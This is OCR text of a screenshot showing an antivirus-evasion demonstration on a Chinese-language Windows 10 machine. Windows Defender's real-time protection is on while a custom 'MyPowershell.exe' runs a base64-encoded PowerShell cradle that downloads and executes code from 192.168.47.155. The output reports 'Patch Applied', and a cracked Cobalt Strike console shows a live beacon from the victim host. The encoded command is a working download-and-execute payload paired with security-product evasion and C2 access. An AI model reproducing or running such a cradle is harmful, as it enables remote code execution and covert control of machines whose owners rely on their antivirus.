 搜索 Web 或键入 URL
Wireshark-...
Inveigh
Windows 安全中心
主页
“病毒和威胁防护”设置
查看和更新 Microsoft Defender 防病毒的“病毒和
威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。
你可以在短时间内关闭此设置，然后自动开启。
开
云提供的保护
通过访问云中的最新保护数据更快地提供增强保
护。在打开自动示例提交时工作效果最佳。
开
自动提交样本
向 Microsoft 发送示例文件，以帮助你和其他人免
受潜在威胁的侵害。如果我们需要的文件可能包
含个人信息，我们将对你进行提示。
自动提交样本已关闭。你的设备可能易 忽略
受攻击。
关
手动提交样本
命令提示符 - MyPowershell.exe -s SUVYICgobmV3LW9iamVjdCBuZXQud2ViY2xpZW50KS5kb3dubG9hZHN0cmluZygnaHR0cDovLzE5Mi4x...
Microsoft Windows [版本 10.0.19044.2965]
(c) Microsoft Corporation。保留所有权利。
C:\Users\henry>cd Desktop
C:\Users\henry\Desktop>MyPowershell.exe -s SUVYICgobmV3LW9iamVjdCBuZXQud2ViY2xpZW50KS5kb3dubG9hZHN0cmluZygnaHR0cDovLzE5M
i4xNjguNDcuMTU1OjgwL2EnKSk=
Patch Applied
Cobalt Strike[Cat🐱] by:T00ls.com[五一最终版]
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Beacons: 1
first_start external internal listener user computer process pid address arch note last
192.168.47.1... 192.168.47.1... HTTPS henry DESKT... MyPow... 8180 局域网 x64 29s
激活